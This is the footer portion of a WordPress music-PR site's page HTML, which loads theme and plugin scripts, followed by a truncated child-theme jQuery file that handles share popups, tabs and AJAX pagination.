			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button pswp-all-c pswp__button--arrow--left" title="Previous"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M5.215 12.03L7 10.5 4 7h10V5H4l3-3.5L5.215.032 0 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>

			<button class="pswp__button pswp-all-c pswp__button--arrow--right" title="Next"><svg tabindex="0" aria-hidden="true" width="14" height="12" xmlns="http://www.w3.org/2000/svg"><path d="M8.785 12.03L7 10.5 10 7H0V5h10L7 1.5 8.785.032 14 6z" fill="#FFF" fill-rule="nonzero"/></svg></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div><script type="application/ld+json">{"@context": "http://schema.org",
	"@type": "WebPage",
	"name": "PLAYY. Magazine",
	"description": "UK Music PR, Press &amp; Radio plugging, Music Promotion and Band Promotion, Publicity, Event Promotion, Label, London Music PR","url": "https://theplayground.co.uk/","datePublished": "2017-04-19T08:14:18+01:00","dateCreated": "2017-04-19T08:14:18+01:00","dateModified": "2017-04-19T08:14:18+01:00","sameAs": ["https://facebook.com/ThePlaygroundMusic","https://twitter.com/THEPLAY_GROUND"],"potentialAction": {
	"@type": "SearchAction",
	"target": "https://theplayground.co.uk/?s=&#123;search_term&#125;",
	"query-input": "required name=search_term"}}</script><div class='evo_elms'><em class='evo_tooltip_box'></em></div>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<div id='evo_global_data' data-d='{"calendars":[]}'></div><div class='evo_lightboxes' style='display:block'>					<div class='evo_lightbox eventcard eventon_events_list' id='' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose '>X</a>
									<div class='evo_lightbox_body eventon_list_event evo_pop_body evcal_eventcard'> </div>
								</div>
							</div>							
						</div>
					</div>
										<div class='evo_lightbox evotx_lightbox ' id='evotx_lightbox' >
						<div class="evo_content_in">													
							<div class="evo_content_inin">
								<div class="evo_lightbox_content">
									<a class='evolbclose evotx_lightbox'>X</a>
									<div class='evo_lightbox_body '> </div>
								</div>
							</div>							
						</div>
					</div>
					</div><script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/theplayground.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/js.cookie.min.js?ver=2.2.1" id="js-cookie-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe-ui-default.min.js?ver=4.1.3" id="photoswipe-ui-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/photoswipe.min.js?ver=4.1.3" id="photoswipe-js"></script>
<script type="text/javascript" id="lets-review-functions-js-extra">
/* <![CDATA[ */
var lrJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-lets-review/v3/","nonce":"bd66839092","i18n":{"alreadyVoted":"Change Your Rating"},"letsReviewAUrl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","letsReviewNonce":"785c8ba12d","letsReviewUReviews":"","intersectionObserver":"https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/intersection-observer.min.js"};
//# sourceURL=lets-review-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-review/assets/js/functions.min.js?ver=3.3.9" id="lets-review-functions-js"></script>
<script type="text/javascript" id="lets-live-blog-js-js-extra">
/* <![CDATA[ */
var letsLiveBlogJs = {"root":"https://theplayground.co.uk/wp-json/","nonce":"bd66839092","root_point":"codetipi-lets-live-blog/v1","root_full":"https://theplayground.co.uk/wp-json/codetipi-lets-live-blog/v1/","pagiRoot":"/exclusive-interview-five-minutes-with-claude-violante/","data":{"pid":18395,"timeInterval":10000,"i18n":{"ok":"OK","warning":"Warning","delete":"Delete","jumphl":"Jump to highlight","edit":"Edit","live":"Live","ended":"Finished","starting":"Not started","disabled":"Broadcasting Off","publish":"Publish","cancel":"Cancel","success":"Success","successD":"Entry was deleted.","confirmD":"This will permanently delete this entry. Continue?","update":"Update","start":"Start broadcast","stop":"Stop broadcast","highlight":"Highlight","highlightinput":"Summary of highlight"}}};
//# sourceURL=lets-live-blog-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/lets-live-blog/frontend/js/functions.min.js?ver=1.2.1" id="lets-live-blog-js-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/gsap.min.js?ver=3.6" id="gsap-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/gsap/ScrollTrigger.min.js?ver=3.6" id="scroll-trigger-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/flickity.pkgd.min.js?ver=2.2.0" id="flickity-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/menu-aim.min.js?ver=1.9.0" id="menu-aim-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/jquery.fluidbox.min.js?ver=2.0.5" id="jquery-fluidbox-js"></script>
<script type="text/javascript" id="zeen-functions-js-extra">
/* <![CDATA[ */
var zeenJS = {"root":"https://theplayground.co.uk/wp-json/codetipi-zeen/v1/","nonce":"bd66839092","qry":{"page":0,"name":"exclusive-interview-five-minutes-with-claude-violante","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","tag":"","cat":"","tag_id":"","author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"all","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":[],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":false,"lazy_load_term_meta":true,"update_post_meta_cache":true,"post_type":"","posts_per_page":12,"nopaging":false,"comments_per_page":"50","no_found_rows":false,"order":"DESC"},"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-functions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6" id="zeen-functions-js"></script>
<script type="text/javascript" id="zeen-functions-js-after">
/* <![CDATA[ */
var zeen_25328 = {
id: 25328,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 1,
args: {"cat":"1,","post__not_in":[18395],"posts_per_page":1,"orderby":"rand"}};

var zeen_70732 = {
id: 70732,
next: 2,
prev: 0,
target: 0,
mnp: 0,
preview: 23,
is110: 0,
counter: 0,
counter_class: "",
post_subtitle: "",
excerpt_off: 1,
excerpt_length: 12,
excerpt_full: 0,
img_shape: 0,
byline_off: 0,
fi_off: 0,
ppp: 4,
args: {"posts_per_page":4,"tag__in":[],"cat":"","orderby":"date"}};

//# sourceURL=zeen-functions-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="zeen-woocommerce-js-extra">
/* <![CDATA[ */
var zeenWooJS = {"args":{"siteUrl":"https://theplayground.co.uk","wooStockFormat":"","sDelay":5000,"galleryAutoplay":false,"subL":false,"lazy":true,"lazyNative":false,"iconSorter":"\u003Ci class=\"tipi-i-chevron-down\"\u003E\u003C/i\u003E","iplComs":false,"heroFade":0.07499999999999999722444243843710864894092082977294921875,"iplMob":true,"infUrlChange":true,"fbComs":false,"lightbox":true,"lightboxChoice":2,"archiveUrlChange":false,"stickyHeaderCustomize":false,"toolTipFont":2,"wooAjaxSinglebutton":1,"cookieDuration":90,"slidingBoxStartPoint":0,"browserMode":false,"searchPpp":3,"polyfill":"https://theplayground.co.uk/wp-content/themes/zeen/assets/js/polyfill.min.js","iplCached":true,"path":"/","disqus":false,"subCookie":true,"pluginsUrl":"https://theplayground.co.uk/wp-content/plugins","frontpage":false,"ipl":["lets-review/assets/js/functions.min.js"]},"i18n":{"embedError":"There was a problem with your embed code. Please refer to the documentation for help.","loadMore":"Load More","outOfStock":"Out Of Stock","noMore":"No More Content","share":"Share","pin":"Pin","tweet":"Tweet"}};
//# sourceURL=zeen-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/themes/zeen/assets/js/woocommerce.min.js?ver=4.0.9.6" id="zeen-woocommerce-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=1.0" id="evcal_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/maps/eventon_gen_maps.js?ver=4.0.1" id="eventon_gmaps-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_functions.js?ver=4.0.1" id="evcal_functions-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.easing.1.3.js?ver=1.0" id="evcal_easing-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/handlebars.js?ver=4.0.1" id="evo_handlebars-js"></script>
<script type="text/javascript" src="https://meet.jit.si/external_api.js?ver=4.0.1" id="evo_jitsi-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mobile.min.js?ver=4.0.1" id="evo_mobile-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/moment.min.js?ver=4.0.1" id="evo_moment-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/lib/jquery.mousewheel.min.js?ver=4.0.1" id="evo_mouse-js"></script>
<script type="text/javascript" id="evcal_ajax_handle-js-extra">
/* <![CDATA[ */
var the_ajax_script = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","postnonce":"1b5a83998e","ajax_method":"ajax","evo_v":"4.0.1"};
var evo_general_params = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","rurl":"https://theplayground.co.uk/wp-json/","n":"1b5a83998e","ajax_method":"ajax","evo_v":"4.0.1"};
//# sourceURL=evcal_ajax_handle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventON/assets/js/eventon_script.js?ver=4.0.1" id="evcal_ajax_handle-js"></script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_wc_variable.js?ver=1.7.10" id="tx_wc_variable-js"></script>
<script type="text/javascript" id="tx_wc_tickets-js-extra">
/* <![CDATA[ */
var evotx_object = {"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","cart_url":"https://theplayground.co.uk/cart/","checkout_url":"https://theplayground.co.uk/checkout/","redirect_to_cart":"cart","tBlank":""};
//# sourceURL=tx_wc_tickets-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//theplayground.co.uk/wp-content/plugins/eventon-tickets/assets/tx_script.js?ver=1.7.10" id="tx_wc_tickets-js"></script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://theplayground.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://theplayground.co.uk/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://theplayground.co.uk/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://theplayground.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://theplayground.co.uk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7a94e3b28ebf49ffa719ab06e3bbe5c8","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-21 11:14:00 -->

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen-child/js/main.js?v=2.2&ver=1
body_size: 6662
content:
jQuery(function($) {
	$('.play-lists article').each(function( index ) {
    $(this).find('.share, .play-ico-pg, .likes-count').wrapAll('<div class="social-wrap">');
  });

  PopUpHide();
  
    $(".lets-tag").mouseover(function(){
         $(this).closest('.preview-mini-wrap').find(".further-tags").fadeIn();
    });
    
    $(".lets-tag").mouseleave(function(){
        $(".further-tags").fadeOut();
    });

  $('article').find(".share a").on( "click", function( event ) {
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).parent('.share').next(".b-popup").addClass('active').show();
  });
  
  // Specific Function for Playlists Share Button
  $('.category-playlists article, .category-mixes article').find(".share a").on( "click", function( event ) {
    console.log('Activated Popup to Share');
    event.preventDefault();
    $(".b-popup.active").removeClass('active').hide();
    $(this).closest('article').find('.meta').css('z-index', '9');
    $(this).addClass('visited');
    $(this).closest('article').find(".b-popup").addClass('active').show();
    $(this).closest('.button-block, .byline.byline-3').find(".b-popup").addClass('active').show();
    //$(this).closest('.button-block').find(".b-popup #Links").show();
    $(this).closest('article').find("#Links").show();
    $(this).closest('.button-block, .byline.byline-3').find("#Links").show();
  });
  
  // Share Button on the Events Page
  $(document).on('click', '.share-event',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		 $(".b-popup.active").removeClass('active').hide();
		 $(this).closest('.interest-buttons').find(".b-popup").addClass('active').show();
		 $(this).closest('.interest-buttons').find("#Links").show();
		 $(this).closest('.interest-buttons').find(".tabs button:first-child").addClass('active');
  });	
  
  // New Listing Share Button Display to work with ajax loaded content
  $(document).on('click', '.share a',function(e){
      console.log('Event Share Button is clicked');
		e.preventDefault();
		$(".b-popup.active").removeClass('active').hide();
		$(this).closest('article').find(".b-popup").addClass('active').show();
        $(this).closest('article').find("#Links").show();
  });
  $(document).on('click', '.tipi-i-close',function(e){
      $(this).closest('.meta').css('z-index', '2');
        $(this).closest(".b-popup").removeClass('active').hide();
  });
   $(document).on('click', '.tablinks',function(event){
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
// New Listing Share Button Display to work with ajax loaded content	
  
  $('.tipi-i-close').on( "click", function( event ) {
    $(this).closest('.meta').css('z-index', '2');
    $(this).closest(".b-popup").removeClass('active').hide();
  });

  function PopUpHide(){
    $('article, .single-event-tpg-result, .single-ajde_events').find("#popup-share").hide();
  }

  $('.tablinks').on( "click", function( event ) {
    event.preventDefault(); 
    openCity(event, event.target.name);
  });
  


  // Tab in popup function
  function openCity(evt, tabName) {
      var i, tabcontent, tablinks;
      tabcontent = document.getElementsByClassName("tabcontent");
      for (i = 0; i < tabcontent.length; i++) {
        tabcontent[i].style.display = "none";
      }
      tablinks = document.getElementsByClassName("tablinks");
      for (i = 0; i < tablinks.length; i++) {
        tablinks[i].className = tablinks[i].className.replace(" active", "");
      }
      //document.getElementById(tabName).style.display = "block";
      $('article,.interest-buttons').find(`#${tabName}`).show();
      evt.currentTarget.className += " active";
    }
    
    // Get the element with id="defaultOpen" and click on it
    //document.getElementById("defaultOpen").click();
    $('article,.interest-buttons').find('#defaultOpen').click();
    $('article,.interest-buttons').find('#defaultOpen').addClass('active');


    $('.copy-link-btn').on( "click", function( event ) {
      copyLinkFn();
    });
    
    // Copy link input function
    function copyLinkFn() {
      var copyText = document.getElementById("myInput");
      copyText.select();
      document.execCommand("copy");
      alert("Copied the text: " + copyText.value);
    }

    $('.stack-design-custom article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });

    $('.category-news .main article .read-more-wrap').each(function( index ) {
      //console.log( index + ": " + $( this ).text() );
      let likes = $( this ).closest('article').find('.likes-count');
      let comments = $( this ).closest('article').find('.comments');
      let share = $( this ).closest('article').find('.share');
      let popup_share = $( this ).closest('article').find('#popup-share');
      this.append(likes[0]);
      this.append(comments[0]);
      this.append(share[0]);
      this.append(popup_share[0]);
    });
    
    // Playlists Page Music Share
    //.category-playlists article .button-block

    // common links
    $('.category-premiere-of-the-week .options .premiere-of-the-week a').addClass('active');
    $('.category-album-of-the-week .options .album-of-the-week a').addClass('active');

    $('.category-recommended .options .recommended a').addClass('active');
    $('.category-albums .options .albums a').addClass('active');
    $('.category-singles .options .singles').addClass('active');

    // premierese links
    $('.category-premieres .options .overview a').addClass('active');
    $('.category-albums-premieres .options .albums a').addClass('active');
    $('.category-singles-premieres .options .singles a').addClass('active');

    // reviews links
    $('.category-reviews .options .overview a').addClass('active');
    $('.category-albums-reviews .options .albums a').addClass('active');
    $('.category-singles-reviews .options .singles a').addClass('active');

    // releases links
    $('.category-music .options .overview a').addClass('active');
	  $('.category-releases .options .overview a').addClass('active');
    $('.category-albums-releases .options .albums a').addClass('active');
    $('.category-singles-releases .options .singles a').addClass('active');
	
    // music links
	  $('.category-podcasts .options .podcasts a').addClass('active');
    $('.category-mixes .options .mixes a').addClass('active');
    $('.category-playlists .options .playlist a').addClass('active');

    // dont need anymore/ We have search filter plugin
    //$('.custom-filters .options li:first a').text('Clear all history');

    $('.category-music .header-btn-link').addClass('turn_on');
    $('.category-singles-releases .header-btn-link').addClass('turn_on');
    $('.category-albums-releases .header-btn-link').addClass('turn_on');
    $('.category-podcasts .header-btn-link').addClass('turn_on');
    $('.category-mixes .header-btn-link-mix').addClass('turn_on');
    $('.category-playlists .header-btn-link-playlist').addClass('turn_on');

  var origin = window.location.origin;
	if(origin.search("theplayground")) {
		$('.theplayground').addClass('w-link');
	}

	  // AJAX loading Posts with special $querty WP for plugin serch filters
  $(document).on('click', '.btn-loadmore',function(){
    let _this = $(this);
    let step = _this.attr('val') ? _this.attr('val') : 'next';
    let id_search_form = _this.attr('search_filter_id');
    let tag_title = $(`#search-filter-form-${id_search_form}`).find('.sf-option-active label').text();

    if(!_this.attr('val')) {
      _this.html('Dowloading...'); 
    }

    let data = {
      'action': 'loadmore',
      'query': _this.attr('data-param-posts'),
      'page': this_page,
      'step': step,
      'tag_title': tag_title === "All" ? '' : tag_title,
      'tpl': _this.attr('data-tpl'),
      'sfid': id_search_form,
    }

    $.ajax({
      url: tpg_ajax.ajax_url,
      data: data,
      type: 'POST',
      beforeSend : function( xhr ){
        _this.closest('.tipi-row-inner-style').addClass('loading tipy-spin');
      },
      success:function(data){
        if (data) {
          if(!_this.attr('val')) {
            _this.html('LOAD MORE');   // if its load more button 
          } else {
            _this.closest('.contents').find('#response').html(''); // if its pagination left/right arrow
          }
          
          _this.closest('.contents').find('#response').append(data); // place where we insert new data 
          if ( step === 'prev' ) {
            this_page--;   
          } else {
            $('.prev').removeClass('no-more'); 
            this_page++; 
          }

          if (this_page === 1) {
            _this.closest('.load-more-wrap').find('.prev').addClass('no-more');
            _this.closest('.load-more-wrap').find('.next').removeClass('no-more');
          }
                                // увелич. номер страницы +1 
          if (this_page == _this.attr('data-max-pages')) {
              _this.addClass('no-more');               // disabled button if its last page for pagination
          }
        } else {
          _this.remove();                   // if posts have finished we remove button LoadMore
        }
        _this.closest('.tipi-row-inner-style').removeClass('loading tipy-spin');
      }
    });
  });
	
	// Start Writing JS for Ajax Functions Here
	$(document).on('click', '.evenb',function(e){
		
		e.preventDefault();
		
		console.log('evenb Button is Clicked');
		if(!$(this).hasClass("active")){
			$(this).addClass("active");
			var pid = $(this).data("pid");
			var interest = $(this).data("call");
			var ccountdiv = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text');
			var ccount = $(this).closest('.small-event-block-details, .tpg-events-switches, .side-reltd-evnts, .is-two-thirds').find('span.count-text').text();
			//$('span.count-text').text()
			
			console.log('This is the current count'+ccount);
			// Check which button is clicked
			var data = {
					action     : 'event_interest', // "wp_ajax_*" action hook
					pid : pid,	// All the data from the form
					interest : interest,
